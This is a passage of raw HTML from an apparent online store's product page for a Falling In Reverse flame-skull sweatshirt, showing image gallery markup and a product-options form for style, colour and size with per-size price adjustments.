		<div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg" class="wp-post-image skip-lazy" alt="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" title="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-adkzo.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-kv3u0.jpg" class="woocommerce-product-gallery__image slide"><a href="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-kv3u0.jpg"><img width="510" height="510" src="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-kv3u0.jpg" class="skip-lazy" alt="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" title="Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt" data-caption="" data-src="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-kv3u0.jpg" data-large_image="https://teeruto.com/wp-content/uploads/2023/03/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt-kv3u0.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>	</figure>
</div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://teeruto.com">Home</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/">Type</a> <span class="divider">&#47;</span> <a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></nav><h1 class="product-title product_title entry-title">
	Official Merchandise Flame Skull Falling In Reverse Unisex Sweatshirt</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></p>
</div>
 
	                        <div class="ocscw_btn">
                            <button class="ocscw_open" data-id="391978" data-cid="2938" style="color:#1a0dab;background-color:rgba(0,0,0,0);border-radius:0px;padding:1px 1px;">
                                Size guide                            </button>
                        </div>
                        
	<form class="cart" action="https://teeruto.com/product/official-merchandise-flame-skull-falling-in-reverse-unisex-sweatshirt/" method="post" enctype='multipart/form-data'>
		<div class="wcpa_form_outer"   data-product='{&quot;wc_product_price&quot;:19.59,&quot;wc_product_price_default&quot;:19.59,&quot;product_title&quot;:&quot;&quot;,&quot;con_unit&quot;:1,&quot;product_id&quot;:391978,&quot;is_variable&quot;:false,&quot;stock_status&quot;:&quot;instock&quot;,&quot;stock_quantity&quot;:null,&quot;product_attributes&quot;:[],&quot;product_cfs&quot;:[]}' data-rules='{"pric_overide_base_price":false,"pric_overide_base_price_if_gt_zero":false,"pric_cal_option_once":false,"pric_use_as_fee":false,"bind_quantity":false,"quantity_bind_formula":false}'><input type="hidden" name="wcpa_field_key_checker" value="wcpa" /><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_image-group wcpa_form_id_3545 wcpa_has_relation "  data-related='["wcpa-color-group-1630573220597","wcpa-color-group-1630573291880","wcpa-color-group-1630573660112","wcpa-color-group-1630573525105","wcpa-color-group-1631003325042","wcpa-color-group-1631003403764","wcpa-color-group-1631004228218","wcpa-color-group-1631004295206","wcpa-color-group-1631025621301","wcpa-color-group-1631025663886","wcpa-color-group-1631019584237","wcpa-color-group-1631019592969","wcpa-color-group-1631019869332","wcpa-color-group-1631019877625","wcpa-color-group-1631020584149","wcpa-color-group-1631020634884"]'      id="wcpa-image-group-1630572827878" data-type="image-group" ><label for="image-group-1630572827878">Style: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="image-group image-inline wcpa_required wcpa_sel_type_tick-shadow wcpa_disp_type_squircle " ><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_0" checked="checked" name="image-group-1630572827878" value="0" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" alt="Unisex T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_0"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/UNISEX-Variation.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_1"  name="image-group-1630572827878" value="1" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" alt="Women T-Shirt" style="width:60px"  attrfor="image-group-1630572827878_1_1"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/WOMAN-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_2"  name="image-group-1630572827878" value="2" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" alt="Unisex Hoodie" style="width:60px"  attrfor="image-group-1630572827878_1_2"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/HOODIE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_3"  name="image-group-1630572827878" value="3" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" alt="Unisex Sweatshirt" style="width:60px"  attrfor="image-group-1630572827878_1_3"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/SWEATSHIRT-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_4"  name="image-group-1630572827878" value="4" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" alt="Unisex Long Sleeve" style="width:60px"  attrfor="image-group-1630572827878_1_4"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/LONG-SLEEVE-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_5"  name="image-group-1630572827878" value="5" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" alt="Kids Classic Tee" style="width:60px"  attrfor="image-group-1630572827878_1_5"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/KID-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_6"  name="image-group-1630572827878" value="6" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" alt="Mug" style="width:60px"  attrfor="image-group-1630572827878_1_6"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/MUG-Variation-1.jpg" >+</span></div><div class="wcpa_image" >
                    <input type="radio"  id="image-group-1630572827878_1_7"  name="image-group-1630572827878" value="7" class=" wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"image-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><img data-lazyloaded="1" src="[data-uri]" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /><noscript><img src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" alt="Face Mask" style="width:60px"  attrfor="image-group-1630572827878_1_7"  /></noscript>
                    <span class="wcpa_img_mag" data-src="https://teeruto.com/wp-content/uploads/2021/11/FACE-MASK-Variation-1.jpg" >+</span></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573220597" data-type="color-group" ><label for="color-group-1630573220596">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_0"  name="color-group-1630573220596" value="Black"    required="required" ><label for="color-group-1630573220596_2_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_1"  name="color-group-1630573220596" value="Sport Grey"     ><label for="color-group-1630573220596_2_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_2"  name="color-group-1630573220596" value="White"     ><label for="color-group-1630573220596_2_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_3"  name="color-group-1630573220596" value="Orange"     ><label for="color-group-1630573220596_2_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_4"  name="color-group-1630573220596" value="Navy"     ><label for="color-group-1630573220596_2_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_5"  name="color-group-1630573220596" value="Light Pink"     ><label for="color-group-1630573220596_2_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_6"  name="color-group-1630573220596" value="Light Blue"     ><label for="color-group-1630573220596_2_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_7"  name="color-group-1630573220596" value="Red"     ><label for="color-group-1630573220596_2_7"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_8"  name="color-group-1630573220596" value="Irish Green"     ><label for="color-group-1630573220596_2_8"><span class="disp_circle   " style="background-color:#179a64;height:40px;width:40px;" title="Irish Green"  ></span><p class="wcpa_image_desc" >Irish Green</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_9"  name="color-group-1630573220596" value="Daisy"     ><label for="color-group-1630573220596_2_9"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f8dc75;height:40px;width:40px;" title="Daisy"  ></span><p class="wcpa_image_desc" >Daisy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_10"  name="color-group-1630573220596" value="Dark Chocolate"     ><label for="color-group-1630573220596_2_10"><span class="disp_circle   " style="background-color:#332421;height:40px;width:40px;" title="Dark Chocolate"  ></span><p class="wcpa_image_desc" >Dark Chocolate</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_11"  name="color-group-1630573220596" value="Maroon"     ><label for="color-group-1630573220596_2_11"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573220596_2_12"  name="color-group-1630573220596" value="Purple"     ><label for="color-group-1630573220596_2_12"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;0&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/UNISEX-Variation.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573291880" data-type="color-group" ><label for="color-group-1630573291880">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_0"  name="color-group-1630573291880" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":0,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573291880_3_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_1"  name="color-group-1630573291880" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_2"  name="color-group-1630573291880" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_3"  name="color-group-1630573291880" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_4"  name="color-group-1630573291880" value="2XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="2XL"  >2XL</span><p class="wcpa_image_desc" >2XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_5"  name="color-group-1630573291880" value="3XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":5,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_5"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="3XL"  >3XL</span><p class="wcpa_image_desc" >3XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_6"  name="color-group-1630573291880" value="4XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_6"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="4XL"  >4XL</span><p class="wcpa_image_desc" >4XL</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573291880_3_7"  name="color-group-1630573291880" value="5XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573291880_3_7"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="5XL"  >5XL</span><p class="wcpa_image_desc" >5XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573660112" data-type="color-group" ><label for="color-group-1630573660112">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_0"  name="color-group-1630573660112" value="Black"    required="required" ><label for="color-group-1630573660112_4_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_1"  name="color-group-1630573660112" value="Asphalt"     ><label for="color-group-1630573660112_4_1"><span class="disp_circle   " style="background-color:#807e78;height:40px;width:40px;" title="Asphalt"  ></span><p class="wcpa_image_desc" >Asphalt</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_2"  name="color-group-1630573660112" value="Purple"     ><label for="color-group-1630573660112_4_2"><span class="disp_circle   " style="background-color:#552583;height:40px;width:40px;" title="Purple"  ></span><p class="wcpa_image_desc" >Purple</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_3"  name="color-group-1630573660112" value="Navy"     ><label for="color-group-1630573660112_4_3"><span class="disp_circle   " style="background-color:#363b7f;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_4"  name="color-group-1630573660112" value="Light Pink"     ><label for="color-group-1630573660112_4_4"><span class="disp_circle wcpa_clb_nowhite   " style="background-color:#f5c3cc;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_5"  name="color-group-1630573660112" value="Orange"     ><label for="color-group-1630573660112_4_5"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_6"  name="color-group-1630573660112" value="Maroon"     ><label for="color-group-1630573660112_4_6"><span class="disp_circle   " style="background-color:#800000;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_7"  name="color-group-1630573660112" value="Yellow"     ><label for="color-group-1630573660112_4_7"><span class="disp_circle   " style="background-color:#fcc930;height:40px;width:40px;" title="Yellow"  ></span><p class="wcpa_image_desc" >Yellow</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573660112_4_8"  name="color-group-1630573660112" value="Red"     ><label for="color-group-1630573660112_4_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;1&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/WOMAN-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1630573525105" data-type="color-group" ><label for="color-group-1630573525105">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_0"  name="color-group-1630573525105" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1630573525105_5_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_1"  name="color-group-1630573525105" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_2"  name="color-group-1630573525105" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1630573525105_5_3"  name="color-group-1630573525105" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1630573525105_5_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div><div class="wcpa_color" >
